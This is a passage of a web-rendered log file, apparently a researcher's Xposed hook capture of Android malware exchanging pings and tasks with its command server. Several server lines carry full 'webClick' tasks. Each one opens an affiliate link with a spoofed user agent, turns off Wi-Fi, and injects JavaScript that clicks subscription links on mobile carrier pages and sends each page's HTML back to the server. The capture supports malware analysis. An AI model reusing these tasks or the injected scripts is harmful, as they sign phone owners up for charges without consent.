          <td id="file-c2log-log-L68" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="68"></td> 
          <td id="file-c2log-log-LC68" class="blob-code blob-code-inner js-file-line">11-19 15:55:06.956 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L69" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="69"></td> 
          <td id="file-c2log-log-LC69" class="blob-code blob-code-inner js-file-line">11-19 15:55:07.692 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a119b4b6e399","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":605019,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L70" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="70"></td> 
          <td id="file-c2log-log-LC70" class="blob-code blob-code-inner js-file-line">11-19 15:56:07.899 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:56:07 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L71" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="71"></td> 
          <td id="file-c2log-log-LC71" class="blob-code blob-code-inner js-file-line">11-19 15:56:08.794 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:56:07 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"15:56:08 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L72" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="72"></td> 
          <td id="file-c2log-log-LC72" class="blob-code blob-code-inner js-file-line">11-19 15:56:08.823 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:56:07 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"15:56:08 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:56:08 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"605019\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L73" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="73"></td> 
          <td id="file-c2log-log-LC73" class="blob-code blob-code-inner js-file-line">11-19 15:57:08.872 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:56:07 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"15:56:08 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:56:08 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"605019\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L74" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="74"></td> 
          <td id="file-c2log-log-LC74" class="blob-code blob-code-inner js-file-line">11-19 15:57:08.881 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L75" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="75"></td> 
          <td id="file-c2log-log-LC75" class="blob-code blob-code-inner js-file-line">11-19 15:57:09.474 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L76" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="76"></td> 
          <td id="file-c2log-log-LC76" class="blob-code blob-code-inner js-file-line">11-19 15:57:09.696 I/Xposed (18830): [+] SERVER: [{"id":574062,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L77" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="77"></td> 
          <td id="file-c2log-log-LC77" class="blob-code blob-code-inner js-file-line">11-19 15:58:08.886 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L78" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="78"></td> 
          <td id="file-c2log-log-LC78" class="blob-code blob-code-inner js-file-line">11-19 15:58:09.459 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L79" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="79"></td> 
          <td id="file-c2log-log-LC79" class="blob-code blob-code-inner js-file-line">11-19 15:59:08.912 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L80" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="80"></td> 
          <td id="file-c2log-log-LC80" class="blob-code blob-code-inner js-file-line">11-19 15:59:09.674 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L81" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="81"></td> 
          <td id="file-c2log-log-LC81" class="blob-code blob-code-inner js-file-line">11-19 16:00:08.906 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L82" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="82"></td> 
          <td id="file-c2log-log-LC82" class="blob-code blob-code-inner js-file-line">11-19 16:00:09.576 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L83" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="83"></td> 
          <td id="file-c2log-log-LC83" class="blob-code blob-code-inner js-file-line">11-19 16:01:08.914 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L84" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="84"></td> 
          <td id="file-c2log-log-LC84" class="blob-code blob-code-inner js-file-line">11-19 16:01:09.787 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L85" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="85"></td> 
          <td id="file-c2log-log-LC85" class="blob-code blob-code-inner js-file-line">11-19 16:02:08.918 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L86" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="86"></td> 
          <td id="file-c2log-log-LC86" class="blob-code blob-code-inner js-file-line">11-19 16:02:09.695 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L87" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="87"></td> 
          <td id="file-c2log-log-LC87" class="blob-code blob-code-inner js-file-line">11-19 16:03:08.935 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L88" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="88"></td> 
          <td id="file-c2log-log-LC88" class="blob-code blob-code-inner js-file-line">11-19 16:03:09.604 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L89" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="89"></td> 
          <td id="file-c2log-log-LC89" class="blob-code blob-code-inner js-file-line">11-19 16:04:08.903 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L90" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="90"></td> 
          <td id="file-c2log-log-LC90" class="blob-code blob-code-inner js-file-line">11-19 16:04:09.446 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L91" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="91"></td> 
          <td id="file-c2log-log-LC91" class="blob-code blob-code-inner js-file-line">11-19 16:05:09.674 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L92" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="92"></td> 
          <td id="file-c2log-log-LC92" class="blob-code blob-code-inner js-file-line">11-19 16:05:10.245 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L93" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="93"></td> 
          <td id="file-c2log-log-LC93" class="blob-code blob-code-inner js-file-line">11-19 16:06:09.876 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L94" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="94"></td> 
          <td id="file-c2log-log-LC94" class="blob-code blob-code-inner js-file-line">11-19 16:06:10.445 I/Xposed (18830): [+] SERVER: [{"id":450066,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L95" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="95"></td> 
          <td id="file-c2log-log-LC95" class="blob-code blob-code-inner js-file-line">11-19 16:06:10.515 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:06:10 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"450066\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L96" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="96"></td> 
          <td id="file-c2log-log-LC96" class="blob-code blob-code-inner js-file-line">11-19 16:06:10.715 I/Xposed (18830): [+] SERVER: [{"id":127125,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L97" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="97"></td> 
          <td id="file-c2log-log-LC97" class="blob-code blob-code-inner js-file-line">11-19 16:36:10.608 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L98" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="98"></td> 
          <td id="file-c2log-log-LC98" class="blob-code blob-code-inner js-file-line">11-19 16:36:13.029 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11a4ec41aab","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":373739,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L99" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="99"></td> 
          <td id="file-c2log-log-LC99" class="blob-code blob-code-inner js-file-line">11-19 16:37:13.277 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:37:13 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L100" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="100"></td> 
          <td id="file-c2log-log-LC100" class="blob-code blob-code-inner js-file-line">11-19 16:37:14.123 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:37:13 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"16:37:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L101" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="101"></td> 
          <td id="file-c2log-log-LC101" class="blob-code blob-code-inner js-file-line">11-19 16:37:14.178 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:37:13 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"16:37:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:37:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"373739\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L102" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="102"></td> 
          <td id="file-c2log-log-LC102" class="blob-code blob-code-inner js-file-line">11-19 16:38:14.161 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L103" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="103"></td> 
          <td id="file-c2log-log-LC103" class="blob-code blob-code-inner js-file-line">11-19 16:38:14.167 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:37:13 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"16:37:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"16:37:14 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"373739\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L104" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="104"></td> 
          <td id="file-c2log-log-LC104" class="blob-code blob-code-inner js-file-line">11-19 16:38:14.665 I/Xposed (18830): [+] SERVER: [{"id":356344,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L105" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="105"></td> 
          <td id="file-c2log-log-LC105" class="blob-code blob-code-inner js-file-line">11-19 16:38:14.749 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L106" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="106"></td> 
          <td id="file-c2log-log-LC106" class="blob-code blob-code-inner js-file-line">11-19 16:39:14.175 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L107" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="107"></td> 
          <td id="file-c2log-log-LC107" class="blob-code blob-code-inner js-file-line">11-19 16:39:14.816 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L108" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="108"></td> 
          <td id="file-c2log-log-LC108" class="blob-code blob-code-inner js-file-line">11-19 16:40:14.255 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L109" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="109"></td> 
          <td id="file-c2log-log-LC109" class="blob-code blob-code-inner js-file-line">11-19 16:40:15.040 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L110" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="110"></td> 
          <td id="file-c2log-log-LC110" class="blob-code blob-code-inner js-file-line">11-19 16:41:14.215 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L111" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="111"></td> 
          <td id="file-c2log-log-LC111" class="blob-code blob-code-inner js-file-line">11-19 16:41:16.520 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L112" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="112"></td> 
          <td id="file-c2log-log-LC112" class="blob-code blob-code-inner js-file-line">11-19 16:42:14.276 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L113" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="113"></td> 
          <td id="file-c2log-log-LC113" class="blob-code blob-code-inner js-file-line">11-19 16:42:16.665 I/Xposed (18830): [+] SERVER: [{"id":651265,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L114" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="114"></td> 
          <td id="file-c2log-log-LC114" class="blob-code blob-code-inner js-file-line">11-19 16:42:16.741 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"16:42:16 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"651265\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L115" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="115"></td> 
          <td id="file-c2log-log-LC115" class="blob-code blob-code-inner js-file-line">11-19 16:42:17.155 I/Xposed (18830): [+] SERVER: [{"id":858505,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L116" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="116"></td> 
          <td id="file-c2log-log-LC116" class="blob-code blob-code-inner js-file-line">11-19 17:12:16.826 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L117" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="117"></td> 
          <td id="file-c2log-log-LC117" class="blob-code blob-code-inner js-file-line">11-19 17:12:23.774 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11ad666e3ea","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":410121,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L118" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="118"></td> 
          <td id="file-c2log-log-LC118" class="blob-code blob-code-inner js-file-line">11-19 17:12:23.879 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:12:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L119" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="119"></td> 
          <td id="file-c2log-log-LC119" class="blob-code blob-code-inner js-file-line">11-19 17:13:24.175 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L120" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="120"></td> 
          <td id="file-c2log-log-LC120" class="blob-code blob-code-inner js-file-line">11-19 17:13:24.179 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"17:12:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:12:23 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"410121\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"17:13:23 2017.11.19\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
